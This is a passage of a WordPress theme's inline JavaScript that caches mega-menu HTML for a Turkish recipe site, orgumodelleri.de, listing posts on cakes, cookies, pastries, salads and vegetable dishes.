title=\"Bu Ev Yap\u0131m\u0131 Ekmek Pizzadan Daha Lezzetli\">Bu Ev Yap\u0131m\u0131 Ekmek Pizzadan Daha Lezzetli<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/kolay-pogaca-katlama-sekilleri\/\" rel=\"bookmark\" title=\"Kolay Po\u011fa\u00e7a Katlama \u015eekilleri\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2022\/11\/kolay-pogaca-katlama-sekilleri-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Kolay Po\u011fa\u00e7a Katlama \u015eekilleri\" title=\"Kolay Po\u011fa\u00e7a Katlama \u015eekilleri\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/hamur-isleri\/\" class=\"td-post-category\">Hamur \u0130\u015fleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/kolay-pogaca-katlama-sekilleri\/\" rel=\"bookmark\" title=\"Kolay Po\u011fa\u00e7a Katlama \u015eekilleri\">Kolay Po\u011fa\u00e7a Katlama \u015eekilleri<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_21_6980131dc1e8f","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_21_6980131dc1e8f));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 51;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/baca-kek-nasil-yapilir\/\" rel=\"bookmark\" title=\"Baca Kek Nas\u0131l Yap\u0131l\u0131r?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2024\/06\/baca-kek-nasil-yapilir-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Baca Kek Nas\u0131l Yap\u0131l\u0131r?\" title=\"Baca Kek Nas\u0131l Yap\u0131l\u0131r?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/kek-tarifleri\/\" class=\"td-post-category\">Kek Tarifleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/baca-kek-nasil-yapilir\/\" rel=\"bookmark\" title=\"Baca Kek Nas\u0131l Yap\u0131l\u0131r?\">Baca Kek Nas\u0131l Yap\u0131l\u0131r?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/mermer-kek-nasil-yapilir\/\" rel=\"bookmark\" title=\"Mermer Kek Nas\u0131l Yap\u0131l\u0131r?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2023\/01\/mermer-kek-nasil-yapilir-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Mermer Kek Nas\u0131l Yap\u0131l\u0131r?\" title=\"Mermer Kek Nas\u0131l Yap\u0131l\u0131r?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/kek-tarifleri\/\" class=\"td-post-category\">Kek Tarifleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/mermer-kek-nasil-yapilir\/\" rel=\"bookmark\" title=\"Mermer Kek Nas\u0131l Yap\u0131l\u0131r?\">Mermer Kek Nas\u0131l Yap\u0131l\u0131r?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/15-dakikada-cikolatali-kek-nasil-yapilir\/\" rel=\"bookmark\" title=\"15 Dakikada \u00c7ikolatal\u0131 Kek Nas\u0131l Yap\u0131l\u0131r?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2022\/07\/15-dakikada-cikolatali-kek-nasil-yapilir-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"15 Dakikada \u00c7ikolatal\u0131 Kek Nas\u0131l Yap\u0131l\u0131r?\" title=\"15 Dakikada \u00c7ikolatal\u0131 Kek Nas\u0131l Yap\u0131l\u0131r?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/kek-tarifleri\/\" class=\"td-post-category\">Kek Tarifleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/15-dakikada-cikolatali-kek-nasil-yapilir\/\" rel=\"bookmark\" title=\"15 Dakikada \u00c7ikolatal\u0131 Kek Nas\u0131l Yap\u0131l\u0131r?\">15 Dakikada \u00c7ikolatal\u0131 Kek Nas\u0131l Yap\u0131l\u0131r?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/sebzeli-kek-kabakli\/\" rel=\"bookmark\" title=\"Sebzeli Kek Kabakl\u0131\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2021\/06\/sebzeli-kek-kabakli-orgu-modelleri-orgumodelleri-de-2-218x150.jpg\" alt=\"Sebzeli Kek Kabakl\u0131 1\" title=\"Sebzeli Kek Kabakl\u0131\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/kek-tarifleri\/\" class=\"td-post-category\">Kek Tarifleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/sebzeli-kek-kabakli\/\" rel=\"bookmark\" title=\"Sebzeli Kek Kabakl\u0131\">Sebzeli Kek Kabakl\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_21_6980131dc1e8f","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_21_6980131dc1e8f));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 54;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/pratik-kurabiye-tarifi\/\" rel=\"bookmark\" title=\"Pratik Kurabiye Tarifi\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2023\/02\/pratik-kurabiye-tarifi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Pratik Kurabiye Tarifi\" title=\"Pratik Kurabiye Tarifi\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/kurabiye-tarifleri\/\" class=\"td-post-category\">Kurabiye Tarifleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/pratik-kurabiye-tarifi\/\" rel=\"bookmark\" title=\"Pratik Kurabiye Tarifi\">Pratik Kurabiye Tarifi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/kurabiye-sekilleri-kolay\/\" rel=\"bookmark\" title=\"Kurabiye \u015eekilleri Kolay\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2020\/06\/kurabiye-sekilleri-kolay-nasil-co-nasil-sorularinin-cevabi-218x150.jpg\" alt=\"Kurabiye \u015eekilleri Kolay\" title=\"Kurabiye \u015eekilleri Kolay\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/kurabiye-tarifleri\/\" class=\"td-post-category\">Kurabiye Tarifleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/kurabiye-sekilleri-kolay\/\" rel=\"bookmark\" title=\"Kurabiye \u015eekilleri Kolay\">Kurabiye \u015eekilleri Kolay<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/cikolatali-kurabiye-nasil-yapilir\/\" rel=\"bookmark\" title=\"\u00c7ikolatal\u0131 Kurabiye Nas\u0131l Yap\u0131l\u0131r?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2019\/12\/cikolatali-kurabiye-nasil-yapilir-nasil-co-nasil-sorularinin-cevabi-218x150.jpg\" alt=\"\u00c7ikolatal\u0131 Kurabiye Nas\u0131l Yap\u0131l\u0131r?\" title=\"\u00c7ikolatal\u0131 Kurabiye Nas\u0131l Yap\u0131l\u0131r?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/kurabiye-tarifleri\/\" class=\"td-post-category\">Kurabiye Tarifleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/cikolatali-kurabiye-nasil-yapilir\/\" rel=\"bookmark\" title=\"\u00c7ikolatal\u0131 Kurabiye Nas\u0131l Yap\u0131l\u0131r?\">\u00c7ikolatal\u0131 Kurabiye Nas\u0131l Yap\u0131l\u0131r?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/sekilli-kurabiye-tarifi\/\" rel=\"bookmark\" title=\"\u015eekilli Kurabiye Tarifi\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2019\/03\/sekilli-kurabiye-tarifi-nasil-co-nasil-sorularinin-cevabi-218x150.jpg\" alt=\"\u015eekilli Kurabiye Tarifi\" title=\"\u015eekilli Kurabiye Tarifi\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/kurabiye-tarifleri\/\" class=\"td-post-category\">Kurabiye Tarifleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/sekilli-kurabiye-tarifi\/\" rel=\"bookmark\" title=\"\u015eekilli Kurabiye Tarifi\">\u015eekilli Kurabiye Tarifi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_21_6980131dc1e8f","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_21_6980131dc1e8f));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 49;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/krem-santi-cicek-nasil-yapilir\/\" rel=\"bookmark\" title=\"Krem \u015eanti \u00c7i\u00e7ek Nas\u0131l Yap\u0131l\u0131r?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2024\/09\/krem-santi-cicek-nasil-yapilir-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Krem \u015eanti \u00c7i\u00e7ek Nas\u0131l Yap\u0131l\u0131r?\" title=\"Krem \u015eanti \u00c7i\u00e7ek Nas\u0131l Yap\u0131l\u0131r?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/pasta-tarifleri\/\" class=\"td-post-category\">Pasta Tarifleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/krem-santi-cicek-nasil-yapilir\/\" rel=\"bookmark\" title=\"Krem \u015eanti \u00c7i\u00e7ek Nas\u0131l Yap\u0131l\u0131r?\">Krem \u015eanti \u00c7i\u00e7ek Nas\u0131l Yap\u0131l\u0131r?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/kardelen-pastasi-nasil-yapilir\/\" rel=\"bookmark\" title=\"Kardelen Pastas\u0131 Nas\u0131l Yap\u0131l\u0131r?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2023\/04\/kardelen-pastasi-nasil-yapilir-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Kardelen Pastas\u0131 Nas\u0131l Yap\u0131l\u0131r?\" title=\"Kardelen Pastas\u0131 Nas\u0131l Yap\u0131l\u0131r?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/pasta-tarifleri\/\" class=\"td-post-category\">Pasta Tarifleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/kardelen-pastasi-nasil-yapilir\/\" rel=\"bookmark\" title=\"Kardelen Pastas\u0131 Nas\u0131l Yap\u0131l\u0131r?\">Kardelen Pastas\u0131 Nas\u0131l Yap\u0131l\u0131r?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/firinsiz-kolay-tatli-tarifi\/\" rel=\"bookmark\" title=\"F\u0131r\u0131ns\u0131z Kolay Tatl\u0131 Tarifi\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2023\/03\/firinsiz-kolay-tatli-tarifi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"F\u0131r\u0131ns\u0131z Kolay Tatl\u0131 Tarifi\" title=\"F\u0131r\u0131ns\u0131z Kolay Tatl\u0131 Tarifi\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/pasta-tarifleri\/\" class=\"td-post-category\">Pasta Tarifleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/firinsiz-kolay-tatli-tarifi\/\" rel=\"bookmark\" title=\"F\u0131r\u0131ns\u0131z Kolay Tatl\u0131 Tarifi\">F\u0131r\u0131ns\u0131z Kolay Tatl\u0131 Tarifi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/uludag-pastasi-nasil-yapilir\/\" rel=\"bookmark\" title=\"Uluda\u011f Pastas\u0131 Nas\u0131l Yap\u0131l\u0131r?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2021\/11\/uludag-pastasi-nasil-yapilir-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Uluda\u011f Pastas\u0131 Nas\u0131l Yap\u0131l\u0131r?\" title=\"Uluda\u011f Pastas\u0131 Nas\u0131l Yap\u0131l\u0131r?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/pasta-tarifleri\/\" class=\"td-post-category\">Pasta Tarifleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/uludag-pastasi-nasil-yapilir\/\" rel=\"bookmark\" title=\"Uluda\u011f Pastas\u0131 Nas\u0131l Yap\u0131l\u0131r?\">Uluda\u011f Pastas\u0131 Nas\u0131l Yap\u0131l\u0131r?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_21_6980131dc1e8f","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_21_6980131dc1e8f));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 57;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/evde-domates-biber-nasil-kozlenir\/\" rel=\"bookmark\" title=\"Evde Domates Biber Nas\u0131l K\u00f6zlenir?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2019\/09\/evde-domates-biber-nasil-kozlenir-nasil-co-nasil-sorularinin-cevabi-218x150.jpg\" alt=\"Evde Domates Biber Nas\u0131l K\u00f6zlenir?\" title=\"Evde Domates Biber Nas\u0131l K\u00f6zlenir?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/pratik-bilgiler\/\" class=\"td-post-category\">Pratik Bilgiler<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/evde-domates-biber-nasil-kozlenir\/\" rel=\"bookmark\" title=\"Evde Domates Biber Nas\u0131l K\u00f6zlenir?\">Evde Domates Biber Nas\u0131l K\u00f6zlenir?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/zeytinyagli-kirmizi-biber-tursusu\/\" rel=\"bookmark\" title=\"Zeytinya\u011fl\u0131 K\u0131rm\u0131z\u0131 Biber Tur\u015fusu\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2019\/07\/zeytinyagli-kirmizi-biber-tursusu-nasil-co-nasil-sorularinin-cevabi-218x150.jpg\" alt=\"Zeytinya\u011fl\u0131 K\u0131rm\u0131z\u0131 Biber Tur\u015fusu\" title=\"Zeytinya\u011fl\u0131 K\u0131rm\u0131z\u0131 Biber Tur\u015fusu\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/salata-tarifleri\/\" class=\"td-post-category\">Salata Tarifleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/zeytinyagli-kirmizi-biber-tursusu\/\" rel=\"bookmark\" title=\"Zeytinya\u011fl\u0131 K\u0131rm\u0131z\u0131 Biber Tur\u015fusu\">Zeytinya\u011fl\u0131 K\u0131rm\u0131z\u0131 Biber Tur\u015fusu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/6-farkli-salata-tarifleri\/\" rel=\"bookmark\" title=\"6 Farkl\u0131 Salata Tarifleri\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2019\/07\/6-farkli-salata-tarifleri-nasil-co-nasil-sorularinin-cevabi-218x150.jpg\" alt=\"6 Farkl\u0131 Salata Tarifleri\" title=\"6 Farkl\u0131 Salata Tarifleri\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/salata-tarifleri\/\" class=\"td-post-category\">Salata Tarifleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/6-farkli-salata-tarifleri\/\" rel=\"bookmark\" title=\"6 Farkl\u0131 Salata Tarifleri\">6 Farkl\u0131 Salata Tarifleri<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/zeytinli-kasik-salata-nasil-yapilir\/\" rel=\"bookmark\" title=\"Zeytinli Ka\u015f\u0131k Salata Nas\u0131l Yap\u0131l\u0131r?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2019\/04\/zeytinli-kasik-salata-nasil-yapilir-nasil-co-nasil-sorularinin-cevabi-218x150.jpg\" alt=\"Zeytinli Ka\u015f\u0131k Salata Nas\u0131l Yap\u0131l\u0131r?\" title=\"Zeytinli Ka\u015f\u0131k Salata Nas\u0131l Yap\u0131l\u0131r?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/salata-tarifleri\/\" class=\"td-post-category\">Salata Tarifleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/zeytinli-kasik-salata-nasil-yapilir\/\" rel=\"bookmark\" title=\"Zeytinli Ka\u015f\u0131k Salata Nas\u0131l Yap\u0131l\u0131r?\">Zeytinli Ka\u015f\u0131k Salata Nas\u0131l Yap\u0131l\u0131r?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_21_6980131dc1e8f","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_21_6980131dc1e8f));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 61;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/mus-dolmasi-tarifi\/\" rel=\"bookmark\" title=\"Mu\u015f Dolmas\u0131 Tarifi\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2024\/12\/mus-dolmasi-tarifi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Mu\u015f Dolmas\u0131 Tarifi\" title=\"Mu\u015f Dolmas\u0131 Tarifi\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/sebze-yemekleri\/\" class=\"td-post-category\">Sebze Yemekleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a 